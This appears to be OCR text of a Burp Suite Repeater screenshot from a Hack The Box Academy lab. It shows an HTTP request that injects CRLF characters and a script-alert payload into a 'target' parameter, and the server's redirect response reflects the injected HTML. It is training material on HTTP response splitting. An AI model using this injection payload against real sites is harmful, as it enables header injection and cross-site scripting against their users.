 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://165.227.228.154:30693 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?target=
academy.hackthebox.com%0d%0a%0d%0a<html><script>alert("Injected+JS+in+bod
y")</script></html> HTTP/1.1
2 Host: 165.227.228.154:30693
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://165.227.228.154:30693/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Fri, 03 Mar 2023 11:57:40 GMT
4 Content-Type: text/plain
5 Location: academy.hackthebox.com
6
7 <html><script>alert("Injected JS in body")</script></html>
8
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done
218 bytes millis